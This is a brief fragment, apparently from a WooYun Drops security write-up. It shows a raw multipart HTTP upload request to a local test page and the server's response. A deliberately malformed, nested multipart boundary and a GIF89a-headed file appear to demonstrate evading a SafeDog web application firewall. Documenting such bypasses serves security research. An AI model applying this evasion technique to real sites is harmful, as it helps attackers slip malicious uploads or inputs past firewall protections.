 POST /low.php?Submit=s HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101
Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: smile=1D1
Connection: keep-alive
Content-Type: multipart/form-data; boundary=----aaaa,xxxx
Content-Length: 187
----aaaa,xxxx
Content-Disposition: form-data; name="img"; filename="img.gif"
GIF89a
------
------aaaa
Content-Disposition: form-data; name="aid"
2
------aaaa--
----aaaa,xxxx--
HTTP/1.1 200 OK
Date: Fri, 29 May 2015 09:29:40 GMT
Server: Apache/2.4.9 (Win64) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Set-Cookie: safedog-flow-item=20F0CED7BDECC559684C52521D565882; expires=Mon, 5-Jul-2151 12:40:56
GMT; domain=127.0.0.1; path=/
Content-Length: 19
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
letmefly Brown</br>
drops.wooyun.org